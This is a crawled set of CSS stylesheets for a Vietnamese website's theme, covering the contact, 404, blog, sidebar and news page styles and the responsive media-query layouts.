    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(50%, -50%);
    transform: translate(50%, -50%);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    width: 50px;
    z-index: 8;
}
.mypop > span i {
    display: table-cell;
    vertical-align: middle;
    font-size: 18px;
}
.single-p-item:hover .mypop > span {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    right: 50%;
}
.single-p-item:hover .single-desc {
    bottom: 14%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* ===================================
18. CONTACT PAGE
======================================*/

.contact-area {
	background: #f7f7f7 none repeat scroll 0 0;
	padding: 57px 0;
}
.single-input > input {
	border: 1px solid #ddd;
	border-radius: 5px;
	color: #1b222a;
	float: left;
	height: 38px;
	line-height: 38px;
	margin-bottom: 15px;
	margin-right: 15px;
	padding: 0 15px;
	text-transform: capitalize;
	width: 262px;
}
.single-input.input-pd input {
	margin-right: 15px;
}
.contact-message textarea {
	border: 1px solid #ddd;
	height: 178px;
	padding: 13px 14px;
	resize: none;
	width: 100%;
	border-radius: 5px;
}
.service-icon {
    float: left;
}
.service-cont {
    display: inline-block;
}
.service-cont h5 {
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 15px;
	text-transform: uppercase;
}
.service-icon i {
	color: #898c90;
	font-size: 50px;
	margin-right: 47px;
	margin-top: 9px;
}
.single-service {
	border-bottom: 1px solid #ddd;
	padding: 22px 0;
}
.single-service:last-child {
	border: medium none;
	padding-bottom: 0;
}
.ser-contct > p {
	font-family: "Lato",sans-serif;
}
.service-cont > p {
	margin-bottom: 0;
}
.map-area {
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
}
.send-button {
    margin-top: 20px;
    text-align: right;
}

.view-all-btn {
	background: #d1222f none repeat scroll 0 0;
    border-radius: 100px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.75px;
    padding: 15px 30px;
    text-decoration: none;
    text-transform: uppercase;
	-webkit-box-shadow: 0px 15px 15px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 15px 15px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 15px 15px 0px rgba(0,0,0,0.1);
	transition: 0.3s;
}
.view-all-btn:hover{
	background: #FFC905 none repeat scroll 0 0;
	color: #fff;
	transition: 0.3s;
}
.send-button > button, .send-button > a{
	background: #d1222f none repeat scroll 0 0;
	border: 0 none;
	border-radius: 100px;
	box-shadow: 0 5px 4px 0 rgba(0, 0, 0, 0.1);
	color: #fff;
	display: inline-block;
	font-size: 14px;
	outline: medium none;
	overflow: hidden;
	padding: 10px 40px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
	transition: all 0.3s ease 0s;
	z-index: 1;
	cursor:pointer;
}

    .send-button > button:hover, .send-button > a:hover {
        background: #FFC905 none repeat scroll 0 0;
        color: #fff;
        transition: 0.3s;
    }
    .consult{padding:20px 0px;color:#fff;}
.consult input{padding:5px 10px;line-height:30px;height:40px;font-size:14px;}
.consult .send-button{margin-top:0px;}
.consult .section-text .section-title{margin-top:10px;}
.consult .section-text .section-title, .consult .section-text .s-title{color:#fff;}
.form-messege.error {
	color: red;
	font-style: italic;
	text-transform: capitalize;
}
.form-messege.success {
	color: #6bc513;
	font-style: italic;
	text-transform: uppercase;
}	
#googlemap {
    border: 1px solid #e5e5e5;
    height: 355px;
    width: 100%;
}

/* ======================================
19. 404 PAGE
=========================================*/

.error-page-wrap {
    padding: 70px 0;
}
.error-content {
    background: #f4f4f4 none repeat scroll 0 0;
    padding: 60px 40px 45px;
    text-align: center;
}
.error-title {
    font-size: 250px;
    color: #d1222f;
     font-family: "Roboto Condensed", sans-serif;
    margin-bottom: 0;
    line-height: 1;
}
.error-title i {
    margin-right: 10px;
}
.error-txt,
.error-social {
    padding: 40px 0 15px;
}
.error-txt > h3 {
     font-family: "Roboto Condensed", sans-serif;
    font-size: 35px;
    letter-spacing: 2px;
    margin-bottom: 40px;
    text-transform: uppercase;
    color: #2b2b2b;
}
.error-txt .btn-filled {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #d1222f;
    letter-spacing: 2px;
}
.error-txt .btn-filled:hover {
    background: #d1222f;
    border: 1px solid #d1222f;
}
.error-social h5 {
    font-family: Monda-Regular;
    font-size: 22px;
    text-transform: capitalize;
    margin-bottom: 30px;
}
.error-social ul li a {
    background: #d1222f;
    color: #2b2b2b;
}

/* ====================================
20. BREADCRUMB and PAGE TITLE
=======================================*/
.breadcrumb-area {
    background: #bd0000 none repeat scroll 0 0;
}
.breadcrumb {
    background: transparent none repeat scroll 0 0;
    margin: 0;
    padding: 10px 0;
}

.breadcrumb a {
    color: #808080;
    position: relative;
    padding-right:20px;
}
.breadcrumb > a:after {
    content: "\f105";
    right: 5px;
    position: absolute;
    top: -3px;
    font-size: 18px;
    font-family: fontawesome;
}
.breadcrumb a:last-child::after  {
    content: none;
}
.breadcrumb > li {
    font-size: 14px;
}
.breadcrumb > li a {
    color: #ddd;
}
.breadcrumb a.active {
    color: #d1222f;
}
/* PAGE TITLE */

.parallux-bg {
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    margin: 0;
    padding: 100px 0;
    position: relative;
    z-index: 1;
}
.parallux-bg:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #080808;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    z-index: -1;
}
.search-para {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 85%;
    text-align: center;
}
.search-para > h1 {
    color: #fff;
    font-size: 40px;
    margin-bottom: 10px;
    line-height: 56px;
    font-weight:bold;
}
.page-content {
	margin-bottom: 50px;
	padding: 14px 0 50px;
}

/* ================================
21. PAGINATION
================================ */	
	
.pagination {
	display: block;
	margin: 0 auto 50px;
}

.pagination li {
	display: inline-block;
	line-height: 37px;
	text-align: center;
}

.pagination li a {
	border: 1px solid #e5e5e5;
	color: #a1a1a1;
	font-weight: 400;
	padding: 10px 15px;
}

.pagination li a:hover,
.pagination li a:focus {
	background-color: #d1222f;
	color: #fff;
	border: 1px solid transparent;
}	
.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

/* ====================================
22. BLOG
=======================================*/

.single-entry {
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	padding: 30px;
}
.blog-area {
    background: #fff none repeat scroll 0 0;
    padding: 60px 0 20px;
}
.post-title {
    font-family: Monda-Regular;
    font-size: 24px;
    line-height: 35px;
    margin: 0 auto;
    text-transform: capitalize;
}
.post-title a,
.s-post-details a {
    color: #2b2b2b;
}
.post-title a:hover,
.s-post-details a:hover,
.rs-details a:hover {
    color: #FFC905;
}
.post-heading > span {
    font-size: 14px;
    margin: 0 10px;
    text-transform: capitalize;
    color: #171717;
}
.post-heading > span i {
    margin-right: 5px;
}
.post-heading {
    margin-bottom: 40px;
}
.post-thumb img,
.c-thumb-item > figure img {
    height: 350px;
    transition: all 2s ease 0s;
    -webkit-transition: all 2s ease 0s;
    width: 100%;
}
.post-thumb,
.c-thumb-item > figure {
    height: 350px;
    overflow: hidden;
    position: relative;
}
.single-entry:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}
.post-social {
    margin-top: 5px;
}
.post-social li,
.error-social ul li {
    display: inline-block;
    padding-right: 20px;
}
.post-social li:last-child,
,
.error-social ul li:last-child {
    padding-right: 0;
}
.post-social li a,
.error-social ul li a {
    background: #d1222f none repeat scroll 0 0;
    
    color: #2b2b2b;
    display: table;
    font-size: 16px;
    height: 40px;
    text-align: center;
    width: 40px;
}
.post-social li a i,
.error-social ul li a i {
    display: table-cell;
    vertical-align: middle;
}
.post-footer {
    margin-top: 30px;
}
.post-details > p {
    margin-top: 25px;
    line-height: 28px;
}
.post-footer:after,
.single-entry:after {
    clear: both;
    content: "";
    display: table;
}
.post-footer .btn-filled {
    text-transform: capitalize;
}
.last-post{
	border-bottom: 0px solid #ddd;
}

/* 22.1 POST HEADING */

.s-post-heading {
	padding: 5px 20px;
}
.s-post-heading h2 {
    font-size: 25px;
    line-height: 34px;
    text-transform: uppercase;
    word-spacing: 1px;
    font-weight:bold;
    color:#d1222f;
}
.post-meta > span {
     font-family: "Roboto Condensed", sans-serif;
    margin: 0 5px;
    text-transform: capitalize;
    font-size: 14px;
}
.post-meta a {
    color: #171717;
}
.post-author a{
	color: #171717;
}
.post-meta a i {
    margin-right: 5px;
    font-size: 16px;
}
.s-post-thumb .overly > img {
    height: 450px;
    width: 100%;
}
.single-social {
    left: 50%;
    opacity: 0;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.4s ease 0s;
    z-index: 5;
}
.s-post-thumb {
    position: relative;
}
.s-post-thumb .overly:after {
    background: #000;
}
.s-post-thumb:hover .overly:after {
    opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
.s-post-thumb:hover .single-social {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.single-social > li {
    display: inline-block;
    margin: 0 10px;
}
.single-social li a,
.author-social li a {
	border: 2px solid #d1222f;
	color: #fff;
	display: inline-table;
	height: 30px;
	text-align: center;
	width: 30px;
}
.single-social li a i,
.author-social li a i {
    display: table-cell;
    vertical-align: middle;
}
.single-social li:hover a {
    background: #d1222f;
    border: 2px solid #d1222f;
}

/* 22.2 BLOG CAROUSEL AREA */

.c-thumb-item {
    position: relative;
}
.c-thumb-caption {
    bottom: 25px;
    width: 70%;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px);
    z-index: 3;
}
.c-thumb-caption > h4 {
    font-size: 20px;
     font-family: "Roboto Condensed", sans-serif;
    line-height: 30px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.c-thumb-caption a {
    color: #fff;
}
.c-thumb-caption > p {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    text-transform: capitalize;
}
.single-entry .owl-theme .owl-controls .owl-buttons div,
.home-2-area .owl-theme .owl-controls .owl-buttons div,
.home-3-area .owl-theme .owl-controls .owl-buttons div {
    background: #d1222f none repeat scroll 0 0;
    border-radius: 0;
    color: #2b2b2b;
    display: table;
    font-size: 20px;
    height: 40px;
    margin: 0;
    opacity: 0.7;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    width: 40px;
}
.home-3-area .owl-theme .owl-controls .owl-buttons div {
    color: #2b2b2b;
    text-transform: capitalize;
    line-height: 35px;
}
.owl-buttons div.owl-next {
    left: auto;
    right: 0;
}
.owl-buttons div i {
    vertical-align: middle;
    display: table-cell;
}
.owl-buttons div:hover {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* 22.3 SINGLE POST DETAILS */

.single-details {
    padding: 20px;
}
.single-details > p {
    line-height: 28px;
}
.single-details > p > a {
    color: #d1222f;
     font-family: "Roboto Condensed", sans-serif;
    text-decoration: underline;
}
.single-details > h4 {
    color: #2b2b2b;
    font-family: Raleway-SemiBold;
    padding: 10px 0;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 30px;
}
.single-details blockquote {
    background: #fff none repeat scroll 0 0;
    border-left: 10px solid #d1222f;
    margin: 30px 0 40px;
    padding: 36px 30px;
    border-radius: 5px;
    box-shadow: 0px 1px 8px -3px rgba(179, 179, 179, 1);
}
.single-details blockquote p {
    color: #2b2b2b;
    font-size: 20px;
     font-family: "Roboto Condensed", sans-serif;
    line-height: 34px;
}
.single-details blockquote > p span {
    color: #edba07;
    text-transform: capitalize;
    font-size: 18px;
}
.single-details > ul {
    padding-left: 30px;
    padding-bottom: 20px;
}
.single-details > ol {
    padding-left: 30px;
}
.single-details li {
     font-family: "Roboto Condensed", sans-serif;
    font-size: 17px;
    line-height: 35px;
    color: #2b2b2b;
}

/* 22.4 ABOUT AUTHOR */

.about-img img {
	height: 130px;
	width: auto;
}
.about-txt {
    padding-left: 165px;
}
.about-img {
    float: left;
}
.about-author {
	background: #efefef none repeat scroll 0 0;
	margin-bottom: 40px;
	padding: 30px;
}
.about-txt > p {
    line-height: 26px;
    margin-top: 10px;
     font-family: "Roboto Condensed", sans-serif;
}
.about-author .section-title,
.more-post .section-title,
.comments-area .section-title {
    margin-bottom: 60px;
}
.leave-comment .section-title {
    margin-top: 50px;
}
.name {
     font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0px;
}
.author-social li {
    display: inline-block;
    margin-right: 10px;
}
.author-social li a {
    background: #d1222f none repeat scroll 0 0;
    border: none;
}
.author-social li:hover a {
    background: #FFC905;
}

/* 22.5 SIDEBAR WIDGET AREA */

.sidebar-search > input {
    border: 1px solid #d1222f;
    width: 250px;
    margin-right: 5px;
}
.sidebar .section-title,
.footer-widget .section-title,
.about-author .section-title,
.more-post .section-title,
.comments-area .section-title,
.leave-comment .section-title {
    font-size: 20px;
}
.sidebar .section-title:after,
.footer-area .section-title:after,
.about-author .section-title:after,
.more-post .section-title::after,
.comments-area .section-title::after,
.leave-comment .section-title::after {
    width: 40px;
    top: 50px;
}
.sidebar .section-title:before,
.footer-area .section-title:before,
.about-author .section-title:before,
.more-post .section-title::before,
.comments-area .section-title::before,
.leave-comment .section-title::before {
    width: 70px;
    top: 40px;
}
.sidebar {
	border: 1px solid #ddd;
	margin-bottom: 50px;
	padding: 30px 25px 20px;
}
.sidebar-widget {
    margin-bottom: 30px;
}
.sidebar-search {
    padding-top: 15px;
}
.sidebar-search > button {
    background: #d1222f none repeat scroll 0 0;
    border: 1px solid #d1222f;
    
    height: 40px;
    width: 40px;
    transition: .4s;
}
.sidebar-widget li {
    display: block;
    text-align: right;
    border-bottom: 1px solid #dbdbdb;
    line-height: 50px;
    letter-spacing: 2px;
    position: relative;
}
.sidebar-widget li:before {
    content: "\f101";
    left: -25px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    position: absolute;
    top: 0;
    -webkit-transition: .4s;
    transition: .4s;
    color: #FFC905;
    font-family: fontawesome;
}
.sidebar-widget li:last-child {
    border-bottom: none;
}
.sidebar-widget li:hover:before {
    left: 0;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.sidebar-widget li:hover a {
    color: #FFC905;
    padding-left: 20px;
}
.sidebar-widget li a {
    color: #2b2b2b;
    float: left;
    font-size: 16px;
    text-transform: capitalize;
    -webkit-transition: .2s;
    transition: .2s
}
.sidebar-widget li:after,
.s-single-post:after {
    clear: both;
    content: "";
    display: table;
}
.sidebar-widget h3.section-title{
	background: #d1222f none repeat scroll 0 0;
	color: #fff;
	padding-left: 15px;
	text-align: left;
}

/* 22.6 POPULAR POST WIDGET */

.s-single-post {
    margin-bottom: 20px;
}
.s-single-post img {
    float: left;
    height: 70px;
    width: 100px;
    opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
.s-single-post:hover img {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.s-post-details {
    margin-left: 110px;
}
.s-post-details > h4,
.rs-details > h4 {
    font-size: 16px;
    margin-bottom: 0px;
    text-transform: capitalize;
    line-height: 24px;
    font-family: Monda-Regular;
}

/* 22.7 TAG WIDGET */

.tags-cloud > a {
	border: 1px solid #d1222f;
	color: #2b2b2b;
	display: inline-block;
	font-size: 14px;
	margin: 5px 3px;
	padding: 5px 15px;
	text-transform: capitalize;
}
.tags-cloud > a:hover {
    background: #d1222f;
    border: 1px solid #d1222f;
    
}

/* 22.8 COMMENT AREA */

.comment-img > img {
    height: auto;
    width: 135px;
}
.comment-img {
    float: left;
}
.comment-text {
    margin-left: 150px;
}
.comments {
    list-style: none;
    margin: 0;
    padding: 0 20px;
}
.comments > li {
    margin-bottom: 40px;
}
.comments .child {
    list-style: outside none none;
    margin-top: 30px;
    padding-left: 80px;
}
.comment-text > h5 {
    font-family: Monda-Regular;
    font-size: 18px;
    margin-bottom: 0px;
    text-transform: capitalize;
}
.comment-text > h5 a {
    color: #2b2b2b;
}
.comment-text span a {
    color: #171717;
}
.coment-btn {
    background: #d1222f;
    display: inline-block;
    padding: 5px 15px;
    font-size: 16px;
    text-transform: capitalize;
    font-family: Monda-Regular;
    color: #2b2b2b;
    
}
.comment-text > span {
    font-size: 12px;
}
.comment-text > span i {
    margin-right: 10px;
}
.comment-text > p {
    margin-top: 10px;
    color: #4a4a4a;
    font-size: 16px;
}

/* 22.9 LEAVE COMMENT AREA */

.leave-comment {
    padding: 0 20px;
}
.leave-form label {
    text-transform: capitalize;
    font-size: 16px;
     font-family: "Roboto Condensed", sans-serif;
    color: #171717;
    margin-bottom: 10px;
}
.leave-form .form-group {
    float: left;
    margin: 0 10px 0 0;
    width: 32.33%;
}
.form-group.massage-gr {
    width: 100%;
    margin: 30px 0;
}
.leave-form .form-group:nth-child(3n) {
    margin-right: 0;
}
.leave-form textarea {
    height: 160px;
}
.leave-form .form-group .input-field,
.leave-form textarea {
    border: 1px solid #d1222f;
    
}
.leave-form .form-group .input-field:focus,
.leave-form textarea:focus {
    background: #d1222f none repeat scroll 0 0;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.leave-form button {
    width: 100%;
    background: #d1222f;
    text-transform: uppercase;
    display: inline-block;
    padding: 10px;
    border: none;
    letter-spacing: 2px;
    font-family: Monda-Regular;
    
    font-size: 16px;
    transition: .4s;
    color: #2b2b2b;
}

--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/css/news.css
body_size: 1210
content:
.title_row3, .title_row3 a{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3; /* number of lines to show */
    line-height: 22px; /* fallback */
    height: 66px;}
.news_big img{width:100%;}
.news_big h3, .news_big h3 a{color:#373636;font-size:18px; font-weight:bold; margin:8px 0px;
                             -webkit-transition-duration: 500ms;
	transition-duration: 500ms;
     overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3; /* number of lines to show */
    line-height: 24px; /* fallback */
    height: 72px;
}
.news_big h4, .news_big h4 a{color:#373636;font-size:16px; font-weight:bold;line-height:22px;margin:5px 0px;
                             -webkit-transition-duration: 500ms;
	transition-duration: 500ms;
     overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3; /* number of lines to show */
    line-height: 22px; /* fallback */
    height: 66px;
}
.news_big p{color:#373636;font-size:16px; overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3; /* number of lines to show */
    line-height: 22px; /* fallback */
    height: 66px;}
.ul_list_img{list-style:none;margin:0px; padding:0px;}
.ul_list_img li{margin-bottom:5px; padding-bottom:5px; border-bottom:1px dashed #898989; width:100%; float:left;}
.ul_list_img li img{max-width:180px; margin-right:5px; float:left;}
.ul_list_img li h3{margin-top:0px;margin-bottom:5px;}
.ul_list_img li h3 a{color:#373636; font-size:16px; font-weight:bold;}
.home_feature{margin-top:20px;}
.home_feature_news img{width:100%;}
.home_feature_news h3{padding:0px;margin:5px 0px;}
.home_feature_news h3 a{font-size:26px; color:#373636;font-weight:bold; line-height:1.5;}
.home_hot_news .box_title2{width:100%;padding:5px; background:#d1222f; text-align:center;}
.home_hot_news .box_title2 h3{color:#fff; font-size:16px;text-transform:uppercase;margin:0px;padding:5px;}
.new_hots{list-style:none;padding:0px; margin:0px; overflow-y:auto}
.new_hots li{padding:5px;border-bottom:1px dashed #373636;margin-top:5px;}
.new_hots li a{color:#373636;font-weight:600;}
.news_style1 .news_big img{width:100%;}
.news_style1 .news_big h3, .news_style1 .news_big h3 a{color:#373636;font-size:18px; font-weight:bold;line-height:1.5;}
.news_style1 .news_big h4, .news_style1 .news_big h4 a{color:#373636;font-size:16px; font-weight:bold;line-height:22px;}
.news_style1 .news_big p{color:#373636;font-size:16px; overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3; /* number of lines to show */
    line-height: 22px; /* fallback */
    height: 66px;}
.news_list ul{list-style:none;margin:0px; padding:0px;}
.news_list ul li{padding:5px 0px; border-bottom:1px dashed #bababa;}
.news_list ul li a{color:#373636;font-size:16px;font-weight:bold;}
.news_list ul li:last-child{border:0px;}
.grid_col3 .item{margin-bottom:10px;}
.news_item{width:100%;float:left;padding-bottom:5px; margin-bottom:5px; border-bottom: 1px dashed #ddd}
.news_item.img_right img{width:100%; }
.news_item h3{font-size:18px; color:#373636; font-weight:bold; margin:10px 5px 0px 0px}
.news_item p{text-align:justify;}
.news_warp{width:100%; text-align:justify;}

.news_warp .site_break a.active{color:#d1222f}
.news_warp h1.title{font-size:30px; color:#373636; text-align:left; font-weight:bold;margin-top:10px; margin-bottom:5px;}
.news_warp .desc_text{text-align:justify; font-weight:bold;}
.news_meta{width:100%; margin:5px 0px; color:#808080}
.news_meta span{margin-right:10px;}
.news_meta span i{margin-right:5px;color:#d1222f}
.news_tags{width:100%; padding:5px 10px; border: 1px dashed #ddd}
.news_tags a:after{content:", "; margin-right:5px;}
.news_tags a:last-child::after{content:none; margin-right:0px;}
.list-related-top li a{color:#d1222f}
.btn_share{width:100%; margin-top:10px;}
.news-warp-txt {
    font-family: "Roboto Condensed", sans-serif;
     font-size: 17px;
    line-height:1.5;
    text-align:justify;
}
.news-warp-txt > p {
    margin-bottom: 20px;
    font-size: 17px;
    line-height:1.5;
    text-align:justify;
}

--- FILE ---
content_type: text/css
request_url: https://buiquangthanh.com/css/responsive.css
body_size: 2721
content:
/* ===========================
Medium Layout: 1280px.
==============================*/

@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .single-social {
        left: 25%;
    }
    .sidebar-search > input {
        width: 184px;
    }
    .team-social li {
        padding: 0 7px;
    }
    /*#slider img {
        height: 650px !important;
    }*/
}
/*===========================================
Tablet Layout: 768px.
============================================*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .slider-content .title1 {
        font-size: 35px;
    }
	.home3_hero {
	padding: 100px 0;
	}
    .logo {
        padding: 19px 5px;
    }
    .is-sticky .logo {
        padding: 15px 0;
    }
    .logo img {
        height: 30px;
    }
    .is-sticky .main-menu li a {
        padding: 17px 9px;
    }
    .main-menu li a {
        padding: 24px 9px;
    }
    .slider-content {
        max-width: 600px;
    }
    .nivo-caption {
        left: 60%;
    }
    .search-menu button {
        right: -20px
    }
    .team-entry,
    .single-price,
    .footer-widget {
        margin-bottom: 30px;
    }
    .support-area .btn-filled {
        padding: 10px 45px;
    }
    .support-area p {
        padding-top: 0;
    }
    .sidebar-search > input {
        width: 92%;
    }
    .sidebar {
        margin-top: 70px;
    }
    .home-2-area .owl-theme .owl-controls .owl-buttons div {
        top: 45%;
    }
    .home3-item {
        max-width: 600px;
    }
    .home-3-area .owl-buttons div.owl-next {
        right: 0px;
    }
    .home3-item > h3 {
        font-size: 30px;
    }
    .search-para > h1 {
        font-size: 38px;
    }
    .error-title {
        font-size: 180px;
    }
    .error-txt,
    .error-social {
        padding: 40px 0 15px 35px;
    }
    .blog-area {
        padding: 30px 0 20px;
    }
    .team-area.section-padding {
        padding: 60px 0 45px;
    }
    .footer-top.section-padding {
        padding: 60px 0 40px;
    }
    .home-desc > h3{
        font-size: 18px;
        line-height: 24px;
    }
    .home3-item > h1{
        line-height: 40px;
        font-size: 35px;
    }
	.footer-widget {
		min-height: 200px;
	}
    .single-business .img-thumb{height:120px;}
}
/*=======================================
Mobile Layout: 320px.
=========================================*/

@media only screen and (max-width: 767px) {
    .main-menu-area,
    .sticky-wrapper,
    /*.header-top,*/
    .home-2-area {
        display: none
    }
	#home_version_2 .slider_area h1 {
	font-size: 20px;
	line-height: 30px;
	}
	#home_version_2 .slider {
	  height: 475px;
	  width: 90%;
	}
	#home_version_2.fullslider_area {
	  height: 530px;
	}
	.home3_hero {
	padding: 100px 0;
	}
    .logo {
        padding: 0;
    }
    .mobile-menu-area {
        display: block;
    }
    /*#slider img {
        height: 450px !important;
    }*/
    .nivo-caption {
        left: 52%;
        width: 80%;
    }
    .slider-content .title1 {
        font-size: 20px;
        line-height: 30px;
    }
    .slider-content .title2 {
        font-size: 16px;
        line-height: 22px;
    }
    .s-title,
    .single-about > p {
        font-size: 15px;
    }
    .review-content {
        padding: 50px 0;
    }
    .single-review > p {
        font-size: 20px;
        line-height: 32px;
    }
    .section-title,
    .sidebar .section-title,
    .footer-widget .section-title,
    .about-author .section-title,
    .more-post .section-title,
    .comments-area .section-title,
    .leave-comment .section-title {
        font-size: 19px;
    }
    .single-about h3 {
        font-size: 20px;
    }
    .section-title::before {
        top: 42px;
        width: 110px;
    }
    .section-title::after {
        top: 50px;
        width: 50px;
    }
	.about-btn {
		margin-bottom: 30px;
	}
    .history-wrap,
    .our-skill-wrap {
        width: 100%;
    }
    .our-skill-wrap {
        padding-left: 10px;
    }
    .our-skill-wrap h3 {
        font-size: 22px;
    }
    .team-details > h3 {
        font-size: 22px;
    }
    .support-area .btn-filled {
        margin-top: 25px;
    }
    .support-area p {
        font-size: 20px;
    }
    .fun-entry {
        margin-bottom: 50px;
    }
    .post-title {
        font-size: 19px;
        line-height: 28px;
    }
    .post-heading > span {
        margin: 0 7px;
    }
    .single-entry {
        padding: 30px 15px;
    }
    .post-social li, .error-social ul li {
        padding-right: 15px;
    }
    .post-footer .btn-filled.alignright,
    .post-social.alignleft {
        float: none;
        margin: 30px auto 0;
    }
    .sidebar,
    .footer-widget {
        margin-top: 45px;
    }
    .sidebar-search > input {
        width: 77%;
    }
    .single-price {
        margin-bottom: 30px;
    }
    .team-entry {
        margin-bottom: 30px;
    }
    .single-brand {
        width: 97%;
    }
    .c-thumb-caption > h4 {
        font-size: 15px;
        line-height: 22px;
    }
    .post-thumb,
    .c-thumb-item > figure,
    .post-thumb img,
    .c-thumb-item > figure img {
        height: 200px;
    }
    .home3-item {
        max-width: 240px;
    }
    .single-history img {
        height: 350px;
    }
    .home3-item > p {
        padding: 0 30px;
    }
    .home3-item > h1 {
        font-size: 25px;
        margin-bottom: 20px;
        line-height: 40px;
    }
    .home-desc > h3{
        font-size: 18px;
    }
    .home-3-area {
        padding: 45px 0 60px;
        min-height: 400px;
    }
    .search-para > h1 {
        font-size: 30px;
        line-height: 36px;
    }
    .s-post-thumb .overly > img {
        height: 350px;
    }
    .single-social > li {
        margin: 0 5px 5px;
    }
    .comment-img {
        float: none;
        margin-bottom: 10px;
    }
    .comment-text {
        margin-left: 0;
    }
    .leave-form .form-group {
        width: 100%;
        margin-bottom: 20px;
    }
    .s-post-heading h2 {
        font-size: 20px;
        line-height: 27px;
    }
    .about-img {
        float: none;
        margin-bottom: 20px;
    }
    .about-txt {
        padding-left: 0;
    }
    .error-content {
        padding: 40px 25px 80px;
    }
    .error-title {
        font-size: 120px;
    }
    .error-txt,
    .error-social {
        padding: 20px 0 15px;
    }
    .error-txt > h3 {
        font-size: 24px;
    }
    .error-social ul li {
        padding-right: 10px;
    }
    .single-social {
        width: 81%;
    }
    .blog-area {
        padding: 30px 0 20px;
    }
    .team-area.section-padding {
        padding: 60px 0 40px;
    }
    .footer-top.section-padding {
        padding: 60px 0 40px;
    }
    .left-item .single-p-item:last-child,
    .middle-item .single-p-item:last-child,
    .right-item .single-p-item:last-child {
        margin-bottom: 5px;
    }
    .c-thumb-caption > p {
        display: none;
    }
	.subscribe .custom-form button {
	font-size: 16px;
	padding: 12px;
	right: 16px;
	top: 0;
	}
	.subscribe .custom-form .form-control {
	height: 50px;
	}
	.subscribe .custom-form label {
	top: 18%;
	}
	.footer-bottom {
	padding: 15px;
	}
     .single-business .img-thumb{height:90px;}
     .single-business h3 a{
         font-size:16px;
         line-height: 18px; /* fallback */
    height: 36px;}
}
/*================================
Wide Mobile Layout: 480px.
==================================*/

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .section-title,
    .our-skill-wrap h4 {
        font-size: 28px;
    }
    .slider-content .title1 {
        font-size: 28px;
        line-height: 40px;
    }
    .slider-content .title2 {
        font-size: 19px;
    }
    .home-2-area {
        display: block;
    }
    .post-title {
        font-size: 20px;
    }
    .c-thumb-caption > h4 {
        font-size: 18px;
    }
    .s-title,
    .single-about > p {
        font-size: 17px;
    }
    .section-title::before {
        top: 50px;
        width: 130px;
    }
        .post-social li, .error-social ul li {
        padding-right: 20px;
    }
    .section-title::after {
        top: 59px;
        width: 70px;
    }
    .home3-item {
        max-width: 400px;
    }
    .single-history img {
        height: 400px;
    }
    .single-social li {
        margin: 0 8px;
    }
    .single-social {
        width: 71%;
    }
    .post-thumb,
    .c-thumb-item > figure,
    .post-thumb img,
    .c-thumb-item > figure img {
        height: 270px;
    }
    .c-thumb-caption > p {
        display: block;
    }
